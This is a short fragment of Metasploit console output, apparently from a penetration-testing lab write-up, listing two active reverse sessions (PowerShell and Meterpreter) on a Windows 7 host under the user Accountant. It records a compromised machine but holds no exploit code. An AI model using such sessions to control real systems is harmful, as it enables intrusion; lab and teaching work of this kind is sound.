 msf6 > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 powershell windows Accountant @ WIN7-PC 10.10.10.10:4444 -> 10.10.10.7:49166 (10.10.10.7)
3 meterpreter x64/windows Win7-PC\Accountant @ WIN7-PC 10.10.10.10:4433 -> 10.10.10.7:49167 (10.10.10.7)
msf6 >